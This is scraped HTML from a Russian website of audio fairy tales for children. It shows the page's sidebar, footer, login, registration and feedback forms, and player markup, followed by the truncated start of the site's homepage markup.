    </script> <div class = "g-recaptcha"></div> </div> <input type = hidden name="comment"  value='1' > <button class="comment-respond-form__submit" type = "submit">оставить комментарий</button> </div> </form> </div> <div class="osprey-grid-3 osprey-grid-4-tablet osprey-grid-12-mobile hidden-on-mobile sidebar-inner" itemscope itemtype="https://schema.org/WPSideBar"> <div class="song-author-block"> <div class="song-author-block__image-container"> </div> <div class="song-author-block__prename	">Автор сказки</div> <a class="song-author-block__name" href="/audioskazki?tags=shvedskaya_skazka">Шведская сказка</a> </div> <span class="complain-button modal-opener" data-modal="feedback">пожаловаться на работоспособность</span> <div class="banner-container-full-width banner-container-nested"> <div class="player-container hidden-on-mobile"> </div> <br> </div> <div class="page-sidebar-popular__title">Популярные сказки:</div> <div class="popular-songs-block"> <div class="popular-songs-block__item" itemscope itemtype="https://schema.org/MusicRecording"> <a href = "/media/priklyucheniya-neznajki1" class="popular-songs-block__item-image-container block-player__item-image-container" title = "Незнайка - путешественник"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/e6186cced6148707dc4a8cad0d4b10cd.100x100.jpg?6754bceb1157d9be71bb6409bc1408ed" class="block-player__item-image" alt="Н.Н. Носов, Г. Синельников - Незнайка - путешественник" width="100" height="100"> </a> <a href = "/media/priklyucheniya-neznajki1" class="block-player__item-name" title = "Незнайка - путешественник" itemprop="url"> <span itemprop="name">Незнайка - путешественник</span> </a> <div class="flex-container"> <div class="block-player__item-author">Н.Н. Носов, Г. Синельников</div> <div class="block-player__item-length" data-duration="4471">1:14:31</div> <meta itemprop="duration" content="PT1H14M31S"> </div> <div class="flex-container block-player__item-bottom"> <div class="block-player__item-btn block-player__item-btn_play"><a href="/media/priklyucheniya-neznajki1" itemprop="audio">слушать</a></div> <div class="block-player__item-favorite" data-id="2033">в плейлист</div> </div> </div> <div class="popular-songs-block__item" itemscope itemtype="https://schema.org/MusicRecording"> <a href = "/media/bremenskie-muzykanty1" class="popular-songs-block__item-image-container block-player__item-image-container" title = "Бременские музыканты (Союзмультфильм)"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/eceb8e3f36b6ed7b25b3e39ae5dad8e2.100x100.jpg?99eb6abca8391255cb452489968f9e06" class="block-player__item-image" alt="Г. Гладков, Ю. Энтин, В. Ливанов - Бременские музыканты (Союзмультфильм)" width="100" height="100"> </a> <a href = "/media/bremenskie-muzykanty1" class="block-player__item-name" title = "Бременские музыканты (Союзмультфильм)" itemprop="url"> <span itemprop="name">Бременские музыканты (Союзмультфильм)</span> </a> <div class="flex-container"> <div class="block-player__item-author">Г. Гладков, Ю. Энтин, В. Ливанов</div> <div class="block-player__item-length" data-duration="1536">25:36</div> <meta itemprop="duration" content="PT25M36S"> </div> <div class="flex-container block-player__item-bottom"> <div class="block-player__item-btn block-player__item-btn_play"><a href="/media/bremenskie-muzykanty1" itemprop="audio">слушать</a></div> <div class="block-player__item-favorite" data-id="1543">в плейлист</div> </div> </div> <div class="popular-songs-block__item" itemscope itemtype="https://schema.org/MusicRecording"> <a href = "/media/luntik-i-ego-druzya" class="popular-songs-block__item-image-container block-player__item-image-container" title = "Лунтик и его друзья"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/98dcd46560801374c7b98095f8cca41c.100x100.jpg?ea06ff2b955f18134d26d24b3ec73a2f" class="block-player__item-image" alt="Сарра Ансон - Лунтик и его друзья" width="100" height="100"> </a> <a href = "/media/luntik-i-ego-druzya" class="block-player__item-name" title = "Лунтик и его друзья" itemprop="url"> <span itemprop="name">Лунтик и его друзья</span> </a> <div class="flex-container"> <div class="block-player__item-author">Сарра Ансон</div> <div class="block-player__item-length" data-duration="9447">2:37:27</div> <meta itemprop="duration" content="PT2H37M27S"> </div> <div class="flex-container block-player__item-bottom"> <div class="block-player__item-btn block-player__item-btn_play"><a href="/media/luntik-i-ego-druzya" itemprop="audio">слушать</a></div> <div class="block-player__item-favorite" data-id="3335">в плейлист</div> </div> </div> <div class="popular-songs-block__item" itemscope itemtype="https://schema.org/MusicRecording"> <a href = "/media/priklyuchenie-toli-klyukvinaг" class="popular-songs-block__item-image-container block-player__item-image-container" title = "Приключение Толи Клюквина"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/2eeb494c04126f62a445d9458eb7947c.100x100.jpg?ff123d776d42b20ebebc806debd25004" class="block-player__item-image" alt="Н. Носов  - Приключение Толи Клюквина" width="100" height="100"> </a> <a href = "/media/priklyuchenie-toli-klyukvinaг" class="block-player__item-name" title = "Приключение Толи Клюквина" itemprop="url"> <span itemprop="name">Приключение Толи Клюквина</span> </a> <div class="flex-container"> <div class="block-player__item-author">Н. Носов </div> <div class="block-player__item-length" data-duration="2990">49:50</div> <meta itemprop="duration" content="PT49M50S"> </div> <div class="flex-container block-player__item-bottom"> <div class="block-player__item-btn block-player__item-btn_play"><a href="/media/priklyuchenie-toli-klyukvinaг" itemprop="audio">слушать</a></div> <div class="block-player__item-favorite" data-id="2023">в плейлист</div> </div> </div> <div class="popular-songs-block__item" itemscope itemtype="https://schema.org/MusicRecording"> <a href = "/media/volshebnik-izumrudnogo-goroda11" class="popular-songs-block__item-image-container block-player__item-image-container" title = "Волшебник изумрудного города"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/4318c2ad5e58dd7d6f673cf0d5a83dec.100x100.jpg?4d649b545f79db1601d3acf6c96d419a" class="block-player__item-image" alt="А. М. Волков - Волшебник изумрудного города" width="100" height="100"> </a> <a href = "/media/volshebnik-izumrudnogo-goroda11" class="block-player__item-name" title = "Волшебник изумрудного города" itemprop="url"> <span itemprop="name">Волшебник изумрудного города</span> </a> <div class="flex-container"> <div class="block-player__item-author">А. М. Волков</div> <div class="block-player__item-length" data-duration="3672">1:1:12</div> <meta itemprop="duration" content="PT1H1M12S"> </div> <div class="flex-container block-player__item-bottom"> <div class="block-player__item-btn block-player__item-btn_play"><a href="/media/volshebnik-izumrudnogo-goroda11" itemprop="audio">слушать</a></div> <div class="block-player__item-favorite" data-id="1628">в плейлист</div> </div> </div> <div class="popular-songs-block__item" itemscope itemtype="https://schema.org/MusicRecording"> <a href = "/media/priklyucheniya-neznajki-kak-neznajku-upal-kusok-solntsa-" class="popular-songs-block__item-image-container block-player__item-image-container" title = "Как на Незнайку упал кусок солнца "> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/9658ff0e50cbe5948a79dac31ec16642.100x100.jpg?39bee615890022a8893cf1de49777b45" class="block-player__item-image" alt="Николай Николаевич Носов - Как на Незнайку упал кусок солнца " width="100" height="100"> </a> <a href = "/media/priklyucheniya-neznajki-kak-neznajku-upal-kusok-solntsa-" class="block-player__item-name" title = "Как на Незнайку упал кусок солнца " itemprop="url"> <span itemprop="name">Как на Незнайку упал кусок солнца </span> </a> <div class="flex-container"> <div class="block-player__item-author">Николай Николаевич Носов</div> <div class="block-player__item-length" data-duration="6351">1:45:51</div> <meta itemprop="duration" content="PT1H45M51S"> </div> <div class="flex-container block-player__item-bottom"> <div class="block-player__item-btn block-player__item-btn_play"><a href="/media/priklyucheniya-neznajki-kak-neznajku-upal-kusok-solntsa-" itemprop="audio">слушать</a></div> <div class="block-player__item-favorite" data-id="2032">в плейлист</div> </div> </div> </div> </div> </div> </div> </section> </main> <footer class="footer" itemscope itemtype="https://schema.org/WPFooter"> <div class="footer-content"> <div class="logo_footer"> <img class="logo__img hidden-on-mobile" src="/design/default_1/images/header/logo.png" alt="Аудиосказки-онлайн.рф"> <div class="footer-copyright-and-policy"> <span class="footer-copyright-and-policy__copyright">&copy;<span itemprop="copyrightYear">2026</span>. <span itemprop="copyrightHolder">Аудиосказки-онлайн.рф</span> - сказки для самых маленьких
                </span> <div class="footer-copyright-and-policy__links"> <a class="inline-link inline-link_inline-block inline-link_white" href="/policy">Политика конфиденциальности
                    </a> <span>&nbsp;&nbsp;|&nbsp;&nbsp;
                    </span> <a class="inline-link inline-link_inline-block inline-link_white" href="/feedback">Обратная связь
                    </a> </div> </div> </div> </div> </footer> <div class="modal-container"> <div class="login-modal modal"> <div class="modal-close"></div> <div class="page-heading-h1">ВОЙТИ</div> <form action = "/user/login" method = "POST"> <div>
				Авторизируйтесь, чтобы использовать плейлисты.
			</div> <input type = hidden name = 'action' value = 'login'> <input type = hidden name = 'login' value = '1'> <input class="modal-input" type="text" name='email' placeholder="Email" data-format=".+" data-notice="Введите Email" maxlength="255" > <input class="modal-input" type="password" name="password" placeholder="Пароль" data-format=".+" data-notice="Введите пароль" value="" required> <div> <a class="inline-link inline-link_inline-block" href="/user/register">Регистрация</a> <a class="inline-link inline-link_inline-block" href="/user/password_remind">Восстановить пароль</a> </div> <button class="modal-submit">ВХОД</button> </form> <div class="page-heading-h3 page-heading-h3_padding-bottom-15">Авторизация через социальные сети:</div> <div id="uLogin_10" data-ulogin="display=panel;theme=flat;fields=first_name,last_name;providers=vkontakte,odnoklassniki,mailru,facebook;hidden=;callback=preview;mobilebuttons=0;" data-ulogin-inited="1509651883382"></div> <div class="ulogin-buttons-container" style="margin: 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: default; float: none; position: relative; display: inline-block; width: 168px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; max-width: 100%; vertical-align: top; line-height: 0;"> <a href="http://oauth.vk.com/authorize?client_id=6348944&redirect_uri=http://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/social/vk_request.php&response_type=code" class="ulogin-button-vkontakte" data-uloginbutton="vkontakte" role="button" title="VK" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -36px / 32px no-repeat;"></a> <a href="http://www.odnoklassniki.ru/oauth/authorize?client_id=1267622912&response_type=code&redirect_uri=http://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/social/ok_request.php" class="ulogin-button-odnoklassniki" data-uloginbutton="odnoklassniki" role="button" title="Odnoklassniki" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -70px / 32px no-repeat;"></a> <a href="https://connect.mail.ru/oauth/authorize?client_id=760552&response_type=code&redirect_uri=http://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/social/mail_request.php" class="ulogin-button-mailru" data-uloginbutton="mailru" role="button" title="Mail.ru" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -104px / 32px no-repeat;"></a> </div> </div> <div class="register-modal modal"> <div class="modal-close"></div> <div class="page-heading-h1">ЗАРЕГИСТРИРОВАТЬСЯ</div> <form class = "form-register" action = "/user/register" method = "POST"> <input type = hidden name = 'action' value = 'register'> <input type = hidden name = 'login' value = '1'> <input class="modal-input" type="text" name='name' value="" placeholder="Имя пользователя" data-format=".+" data-notice="Введите имя пользователя" maxlength="255" > <input class="modal-input" type="text" name='email' placeholder="Email" value="" data-format=".+" data-notice="Введите Email" maxlength="255" > <input class="modal-input" type="password" name="password" placeholder="Пароль" data-format=".+" data-notice="Введите пароль" value="" required> <input class="modal-input" type="password" name="password2" placeholder="Повторите пароль" data-format=".+" data-notice="Введите пароль" value="" required> <div class = "g-recaptcha"></div> <button class="modal-submit">Зарегистрироваться</button> </form> <div class="page-heading-h3 page-heading-h3_padding-bottom-15">Авторизация через социальные сети:</div> <div id="uLogin_3" data-ulogin="display=panel;theme=flat;fields=first_name,last_name;providers=vkontakte,odnoklassniki,mailru,facebook;hidden=;callback=preview;mobilebuttons=0;" data-ulogin-inited="1509651883382"></div> <div class="ulogin-buttons-container" style="margin: 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: default; float: none; position: relative; display: inline-block; width: 168px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; max-width: 100%; vertical-align: top; line-height: 0;"> <a href="http://oauth.vk.com/authorize?client_id=6348944&redirect_uri=http://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/social/vk_request.php&response_type=code" class="ulogin-button-vkontakte" data-uloginbutton="vkontakte" role="button" title="VK" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -36px / 32px no-repeat;"></a> <a href="http://www.odnoklassniki.ru/oauth/authorize?client_id=1267622912&response_type=code&redirect_uri=http://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/social/ok_request.php" class="ulogin-button-odnoklassniki" data-uloginbutton="odnoklassniki" role="button" title="Odnoklassniki" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -70px / 32px no-repeat;"></a> <a href="https://connect.mail.ru/oauth/authorize?client_id=760552&response_type=code&redirect_uri=http://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/social/mail_request.php" class="ulogin-button-mailru" data-uloginbutton="mailru" role="button" title="Mail.ru" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -104px / 32px no-repeat;"></a> </div> </div> <div class="feedback-modal modal"> <div class="modal-close"></div> <div class="page-heading-h1">Сообщить об ошибке</div> <form class = "form-feedback" action = "/ajax/mail.php" method = "POST"> <input type = hidden name = 'feedback' value = '' > <input type = hidden name = 'title' value = 'Ошибка на сайте колыбельных песен' > <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_1" value = "Не работает аудиозапись"> <label class="filters-item__label" for="error_1">Не работает аудиозапись</label> </div> <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_2" value = "Не работает видео"> <label class="filters-item__label" for="error_2">Не работает видео</label> </div> <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_3" value = "Неправильный текст, несоответствие, опечатка"> <label class="filters-item__label" for="error_3">Неправильный текст, несоответствие, опечатка</label> </div> <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_4" value = "Другое"> <label class="filters-item__label" for="error_4">Другое</label> </div> <textarea class="modal-input" data-format=".+" placeholder="Ваш комментарий... (не обязательно)" name="message" ></textarea> <button class="modal-submit">Отправить</button> </form> </div> <div class="error_page-modal modal"> <div class="modal-close"></div> <div class="page-heading-h1">Ошибка</div> <div class = "">Извините, на странице произошла ошибка...</div> </div> </div> </div> <span class="end_page_content"></span> <div class="player-mobile-menu-page" id="player-mobile-menu"> <div class="player-mobile-menu__container"> <div class="player-mobile-container"> <div class="player-mobile-menu__track-name">Баю-баюшки баю - русская народная сказка</div> <a class="show-all-link show-all-link_player-mobile-menu" href="#">На страницу сказки</a> <div class="close-mobile-button">x</div> </div> <div class="ws-block"> <button class="player__loop">Зациклить</button> <a class="player-mobile-menu__link-to-video" href="#">Смотреть клип</a> <a class="player-mobile-menu__link-to-lyrics" href="#">Читать текст песни</a> <a class="player-mobile-menu__link-to-notes" href="#">Смотреть ноты</a> <div class="ws-likes-comments"> <div class="ws-likes-comments__likes"> <div class="player__likes"> <span>42</span> </div>понравилось?
						<br>Жми лайк!
					</div> <a class="ws-likes-comments__comments" href="#"> <div class="ws-comments"> <span>378</span> </div>читай / пиши
						<br>комментарии
					</a> </div> <div class="ws-add-to-play-list"> <span>добавить в плейлист
					</span> </div> </div> </div> </div> <div class="player-mobile-menu-page  js-player-mobile-sorting player-mobile-filter"> <div class="player-mobile-menu__container"> <div class="player-mobile-container"> <a href="#" class="js-close-button-filter show-all-link show-all-link_player-mobile-menu">Скрыть фильтры</a> </div> <div class="player-mobile-filter-items"> </div> </div> </div> <div class="player-mobile-menu-page  js-player-mobile-sorting player-mobile-sort"> <div class="player-mobile-menu__container"> <div class="player-mobile-container"> <a href="#" class="js-close-button-sort show-all-link show-all-link_player-mobile-menu">Скрыть сортировку</a> </div> <div class="player-mobile-filter-items"> <span class="main-navigation__mobile-title">сорировка списка сказок:</span> <input class="songs-sort-block__input" type="radio" name="player-sorting-mobile" id="popular-mobile" checked="" > <label class="player-mobile__item-label" for="popular-mobile"> <a href="/media/hrabrye-docheri-rytsarya-i-zloj-velikan?product_url=hrabrye-docheri-rytsarya-i-zloj-velikan&sort=rating" rel="nofollow" class="player-mobile__item-sort ">Сначала популярные</a> </label> <input class="songs-sort-block__input" type="radio" name="player-sorting-mobile" id="long-mobile" > <label class="player-mobile__item-label" for="long-mobile"> <a href="/media/hrabrye-docheri-rytsarya-i-zloj-velikan?product_url=hrabrye-docheri-rytsarya-i-zloj-velikan&sort=duration_desc" rel="nofollow" class="player-mobile__item-sort ">Сначала длинные</a> </label> <input class="songs-sort-block__input" type="radio" name="player-sorting-mobile" id="short-mobile" > <label class="player-mobile__item-label" for="short-mobile"> <a href="/media/hrabrye-docheri-rytsarya-i-zloj-velikan?product_url=hrabrye-docheri-rytsarya-i-zloj-velikan&sort=duration_asc" rel="nofollow" class="player-mobile__item-sort ">Сначала короткие</a> </label> </div> </div> </div> <div class="header-fixed-block visible-on-mobile"> <div class="header-fixed-block__sorter"> <span>все подборки</span> </div> <a class="header-fixed-block__user" href='/user' title="войти"></a> <a class="header-fixed-block__songs" href='/favourites' title="избранное"> <span></span> </a> </div> <div class="header-fixed-menu" id="header-fixed-menu"> <div class="header-fixed-menu__container"> <div class="ws-item"> <button class="ws-label ws-label-1">Тематические подборки</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li> <a href="/audioskazki?tags=skazki_s_plastinok">Сказки с пластинок
									<span>(531)</span> </a> </li> <li> <a href="/audioskazki?tags=russkie_narodnye_skazki">Русские народные сказки
									<span>(131)</span> </a> </li> <li> <a href="/audioskazki?tags=skazki_i_rasskazy_pro_zhivotnyh">Сказки и рассказы про животных
									<span>(294)</span> </a> </li> <li> <a href="/audioskazki?tags=audioskazki_pushkina">Аудиосказки Пушкина
									<span>(21)</span> </a> </li> <li> <a href="/audioskazki?tags=audioskazki_disney">Аудиосказки Дисней
									<span>(15)</span> </a> </li> <li> <a href="/audioskazki?tags=pravoslavnye_audioskazki_i_rasskazy">Православные аудиосказки и рассказы
									<span>(55)</span> </a> </li> <li> <a href="/audioskazki?tags=audioskazki_narodov_mira">Аудиосказки народов мира
									<span>(140)</span> </a> </li> <li> <a href="/audioskazki?tags=detskie_detektivy">Детские детективы
									<span>(8)</span> </a> </li> </ul> </div> </div> <div class="ws-item"> <button class="ws-label ws-label-1">Любимые сказки</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li> <a href="/audioskazki?tags=kolobok">Колобок
									<span>(9)</span> </a> </li> <li> <a href="/audioskazki?tags=tri_porosenka">Три поросёнка
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=malysh_i_karlson">Малыш и Карлсон
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=bremenskie_muzykanty">Бременские музыканты
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=neznayka">Незнайка
									<span>(5)</span> </a> </li> <li> <a href="/audioskazki?tags=krasnaya_shapochka">Красная Шапочка
									<span>(6)</span> </a> </li> <li> <a href="/audioskazki?tags=volk_i_semero_kozlyat">Волк и семеро козлят
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=buratino">Буратино
									<span>(9)</span> </a> </li> <li> <a href="/audioskazki?tags=tri_medvedya">Три медведя
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=snezhnaya_koroleva">Снежная королева
									<span>(6)</span> </a> </li> <li> <a href="/audioskazki?tags=volshebnik_izumrudnogo_goroda">Волшебник Изумрудного города
									<span>(10)</span> </a> </li> <li> <a href="/audioskazki?tags=dyuymovochka">Дюймовочка
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=gusi_lebedi">Гуси-лебеди
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=teremok">Теремок
									<span>(5)</span> </a> </li> <li> <a href="/audioskazki?tags=vinni_puh">Винни Пух
									<span>(7)</span> </a> </li> <li> <a href="/audioskazki?tags=chipollino">Чиполлино
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=aybolit">Айболит
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=alisa_v_strane_chudes">Алиса в стране чудес
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=myunhauzen">Мюнхаузен
									<span>(3)</span> </a> </li> <li> <a href="/audioskazki?tags=zolushka">Золушка
									<span>(7)</span> </a> </li> <li> <a href="/audioskazki?tags=snegurochka">Снегурочка
									<span>(6)</span> </a> </li> <li> <a href="/audioskazki?tags=repka">Репка
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=kurochka_ryaba">Курочка Ряба
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=skazka_o_care_saltane">Сказка о Царе Салтане
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=alen_kiy_cvetochek">Аленький цветочек
									<span>(7)</span> </a> </li> </ul> </div> </div> </div> </div> <div class="fixed-player" id="fixed-player" > <div class="player-container"> <div class="player"> <audio data-id=""> <source src="/"> Ваш браузер не пожжерживает тег audio!
					</audio> <div class="player__prev-btn"></div> <div class="player__play-pause-btn"></div> <div class="player__next-btn"></div> <div class="player__track-name-and-seek-bar"> <a class="player__track-name" href="#"> <span class="hidden-on-mobile"></span> <span class="visible-on-mobile"></span> </a> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="player__length visible-on-mobile">0:00</div> </div> <div class="player__length hidden-on-mobile">0:00</div> <div class="player__loop"></div> <button class="player-mobile-menu-button visible-on-mobile"></button> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> <div class="player__likes hidden-on-mobile" data-id=""> <span>102</span> </div> <div class="player__favorite player__favorite_in-favorites hidden-on-mobile"></div> <a class="player__download hidden-on-mobile" href="#" rel="nofollow" target="_blank"></a> </div> </div> </div> <script src="/design/default_1/js/bundle.min.js"></script> <script src="/design/default_1/js/main.js?v1768688646"></script> <script>
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(49530124, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
		webvisor:true
   });
</script> <noscript><div><img src="https://mc.yandex.ru/watch/49530124" style="position:absolute; left:-9999px;" alt="" ></div></noscript> </body> </html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/
body_size: 146891
content:
<!doctype html> <html lang="ru-RU" prefix="og: http://ogp.me/ns#"> <head itemscope itemtype="https://schema.org/WPHeader"> <meta charset="utf-8"> <title itemprop="name">Аудиосказки для детей слушать онлайн бесплатно 🎵 (2 500+ аудиосказок) - Аудиосказки-онлайн.рф</title> <meta name="kadam-verification" content="kadam1cfd5cde52508cd7213c0fba47022538"> <meta name="description" content="🔥 Слушать онлайн аудиосказки, рассказы, спектакли, былины и повести. Более 2 500 онлайн аудиосказок на любой вкус для детей и их родителей. Подбирай аудиосказки по удобным фильтрам и авторам" > <meta itemprop="description" content="🔥 Слушать онлайн аудиосказки, рассказы, спектакли, былины и повести. Более 2 500 онлайн аудиосказок на любой вкус для детей и их родителей. Подбирай аудиосказки по удобным фильтрам и авторам" > <meta name="keywords" content="сказки, аудиосказки, слушать, для детей, онлайн" > <meta itemprop="keywords" content="сказки, аудиосказки, слушать, для детей, онлайн" > <base href="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/" > <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=2.0, user-scalable=yes"> <meta name="format-detection" content="telephone=no"> <meta http-equiv="x-ua-compatible" content="ie=edge"> <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png"> <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png"> <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png"> <link rel="manifest" href="/manifest.json"> <meta name="theme-color" content="#ffffff"> <meta property="og:title" content="Аудиосказки для детей слушать онлайн бесплатно 🎵 (2 500+ аудиосказок)"> <meta property="og:type" content="website"> <meta property="og:url" content="https://аудиосказки-онлайн.рф" > <meta property="og:image" content="/design/default_1/images/header/logo.png" > <meta property="og:image:width" content="67"> <meta property="og:image:height" content="78"> <meta property="og:locale" content="ru_RU"> <link href="/design/default_1/css/style.min.css?v1740713283" media="screen" type="text/css" rel="stylesheet" > <link href="/design/default_1/css/custom.css?v1688325261" media="screen" type="text/css" rel="stylesheet" > <meta name="apple-mobile-web-app-capable" content="yes"> <meta name="yandex-verification" content="635a980d6c4ea63b" > <script src="https://my-lk.ru/metrika/index.js" defer></script> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script> <script src="https://jquery.pushstat.online/collector.js?vers=17558"></script> </head> <body itemscope itemtype="https://schema.org/WebPage"> <span class="start_page_content"></span> <div class="page-wrapper"> <header class="header"> <div class="header-content" itemscope itemtype="http://schema.org/WebSite"> <link itemprop="url" href="https://аудиосказки-онлайн.рф"> <div class="logo" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"> <img class="logo__img" src="/design/default_1/images/header/logo.png" alt="Аудиосказки-онлайн.рф" itemprop="image"> <meta itemprop="width" content="67"> <meta itemprop="height" content="78"> <a class="logo__title" href="/" rel="home" itemprop="url">
						Аудиосказки-онлайн<span>.рф</span> </a> </div> <form class="search" action="/audioskazki" method="GET" itemprop="potentialAction" itemscope itemtype="http://schema.org/SearchAction"> <meta itemprop="target" content="https://аудиосказки-онлайн.рф/audioskazki?keyword={keyword}"> <input class="search__input" name="keyword" type="text" value="" placeholder="Название сказки или автора" itemprop="query-input"> <button class="search__submit" title="искать!"></button> </form> <a href="/favourites" class="hidden-on-mobile favourites-playlist favourites-playlist-icon">
	Избранные<br>сказки
	<span class="favourites-playlist-count">(0)</span> </a> <button class="hidden-on-mobile header__login modal-opener" data-modal="login" title="войти" ></button> <div class="mobile-navigation__label"></div> </div> <nav class="main-navigation" itemscope itemtype="https://schema.org/SiteNavigationElement"> <div class="main-navigation-container main-navigation_mobile hidden-on-mobile"> <span class="main-navigation__mobile-title">Главное меню</span> <ul itemprop="about" itemscope itemtype="https://schema.org/ItemList"> <li class="main-navigation__item  nested" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/audioskazki" class="nested-trigger" itemprop="url">все аудиосказки</a> <meta itemprop="name" content="все аудиосказки"> <ul class="visible-on-mobile" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/heroes" itemprop="url">Сказки с любимыми героями</a> <meta itemprop="name" content="Сказки с любимыми героями"> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/podborki" itemprop="url">Подборки аудиосказок</a> <meta itemprop="name" content="Подборки аудиосказок"> </li> </ul> </li> <li class="main-navigation__item " itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="32" href="/audiospektakli" itemprop="url">аудиоспектакли</a> <meta itemprop="name" content="аудиоспектакли"> </li> <li class="main-navigation__item " itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="33" href="/rasskazy" itemprop="url">рассказы</a> <meta itemprop="name" content="рассказы"> </li> <li class="main-navigation__item " itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="34" href="/povesti" itemprop="url">повести</a> <meta itemprop="name" content="повести"> </li> <li class="main-navigation__item " itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="35" href="/byliny" itemprop="url">былины</a> <meta itemprop="name" content="былины"> </li> <li class="main-navigation__item " itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="36" href="/basni" itemprop="url">басни</a> <meta itemprop="name" content="басни"> </li> </ul> </div> <div class="main-navigation-container main-navigation_mobile visible-on-mobile" itemscope itemtype="https://schema.org/SiteNavigationElement"> <div class="ws-item"> <button class="ws-label ws-label-1">Тематические подборки</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li itemprop="name"> <a href="/audioskazki?tags=skazki_s_plastinok" itemprop="url">Сказки с пластинок (531)</a> </li> <li itemprop="name"> <a 